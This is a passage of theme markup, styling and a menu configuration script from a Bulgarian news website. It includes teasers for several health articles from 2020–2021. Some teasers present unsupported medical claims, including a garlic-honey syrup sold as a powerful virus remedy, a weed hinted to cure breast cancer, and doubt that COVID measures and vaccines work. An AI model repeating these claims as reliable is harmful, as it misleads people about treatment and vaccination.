					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_c3b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_c3b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_c3b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_c3b = new tdBlock();
block_tdi_72_c3b.id = "tdi_72_c3b";
block_tdi_72_c3b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_c3b","tdc_css_class_style":"tdi_72_c3b_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_c3b"}';
block_tdi_72_c3b.td_column_number = "3";
block_tdi_72_c3b.block_type = "tdb_header_mega_menu";
block_tdi_72_c3b.post_count = "5";
block_tdi_72_c3b.found_posts = "1723";
block_tdi_72_c3b.header_color = "";
block_tdi_72_c3b.ajax_pagination_infinite_stop = "";
block_tdi_72_c3b.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_c3b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_c3b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_c3b" data-td_block_id="tdi_72_c3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_c3b" data-td_block_id="tdi_72_c3b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_b16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_b16" >
<style>
/* custom css */
.tdi_73_b16 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_b16 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_b16 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_b16 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_b16:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_b16:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_b16.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_b16.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_b16 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_b16 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_b16 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_b16 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_b16 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_b16 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_b16 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_b16 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_b16 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_b16 .td-module-meta-info,
				.ie11 .tdi_73_b16 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_b16 .td-post-vid-time{
					display: block;
				}.tdi_73_b16 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_b16 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_b16 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_b16 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_b16 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_b16 .entry-review-stars{
					display: inline-block;
				}.tdi_73_b16 .td-icon-star,
                .tdi_73_b16 .td-icon-star-empty,
                .tdi_73_b16 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_b16 .td-module-comments{
					display: none;
				}.tdi_73_b16 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_b16:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_b16 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_b16 .td-post-category:hover{
					color: #000000;
				}.tdi_73_b16 .td-module-title a{
					color: #051d2d;
				}.tdi_73_b16 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_b16 .td-post-author-name a{
					color: #666666;
				}.tdi_73_b16 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_b16.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_b16 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_b16 .td-editor-date,
				.tdi_73_b16 .td-editor-date .td-post-author-name,
				.tdi_73_b16 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_b16 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_b16 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_b16 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_b16 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_b16 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_b16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_b16 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_b16 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_b16 .block-mega-child-cats a{
